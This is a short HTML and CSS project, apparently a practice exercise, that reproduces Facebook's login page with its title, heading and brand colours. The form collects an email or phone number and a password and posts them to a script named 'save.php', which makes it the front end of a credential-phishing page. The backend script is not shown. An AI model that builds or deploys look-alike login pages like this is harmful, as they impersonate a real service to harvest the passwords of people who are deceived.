
<file: practices/FB Login Page [Simple]/index.html>
<!DOCTYPE html>
<html>
<head>
    <title>Facebook Login</title>
    <link rel="stylesheet" href="style.css">
</head>

<body>

<div class="container">
    <h1>facebook</h1>

    <form action="save.php" method="POST">
        <input type="text" name="userid" placeholder="Email or phone number" required>
        <input type="password" name="password" placeholder="Password" required>

        <button type="submit">Log In</button>
    </form>
</div>

</body>
</html>
</file>
<file: practices/FB Login Page [Simple]/style.css>
body {
    margin: 0;
    font-family: Arial;
    background: #f0f2f5;
}

.container {
    width: 350px;
    margin: 120px auto;
    padding: 20px;
    background: white;
    text-align: center;
    border-radius: 8px;
    box-shadow: 0 0 10px gray;
}

h1 {
    color: #1877f2;
}

input {
    width: 90%;
    padding: 12px;
    margin: 8px 0;
    border-radius: 5px;
    border: 1px solid #ddd;
}

button {
    width: 95%;
    padding: 12px;
    background: #1877f2;
    color: white;
    border: none;
    border-radius: 5px;
    font-size: 16px;
    cursor: pointer;
}
</file>
